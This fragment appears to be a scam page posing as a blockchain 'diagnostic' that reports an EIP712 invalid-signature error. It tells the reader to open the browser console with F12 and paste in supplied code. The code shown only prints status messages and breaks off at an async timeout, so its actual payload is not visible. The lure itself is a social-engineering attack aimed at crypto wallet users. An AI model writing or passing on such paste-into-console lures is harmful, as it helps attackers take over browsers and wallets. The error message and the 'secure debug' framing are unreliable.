
DIAGNOSTIC_CORE_V4.3
Identification of
EIP712Storage:
Invalid signature
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: bklipob2y
1

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight:
bold;");

console.info("Target: EIP712Storage: I
nvalid signature (Hash: 0x1f5aa0d0)");

setTimeout(async () => {
